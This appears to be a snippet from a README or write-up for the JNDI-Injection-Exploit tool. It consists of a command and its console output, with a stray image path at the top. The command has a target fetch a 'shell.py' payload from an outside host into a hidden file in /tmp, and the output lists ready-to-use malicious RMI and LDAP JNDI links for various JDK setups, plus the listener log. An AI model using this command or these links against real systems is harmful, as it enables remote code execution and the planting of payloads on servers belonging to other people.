 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "curl -L http://x.x.x.x:30001/shell.py -o /tmp/.shell.py" -A "1.1.1.1"
[ADDRESS] >> 1.1.1.1
[COMMAND] >> curl -L http://x.x.x.x:30001/shell.py -o /tmp/.shell.py
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://1.1.1.1:1099/eyzodg
ldap://1.1.1.1:1389/eyzodg
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://1.1.1.1:1099/mswuvw
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://1.1.1.1:1099/pqksv2
ldap://1.1.1.1:1389/pqksv2
----------------------------Server Log----------------------------
2021-04-19 03:41:41 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-04-19 03:41:41 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-04-19 03:41:42 [LDAPSERVER] >> Listening on 0.0.0.0:1389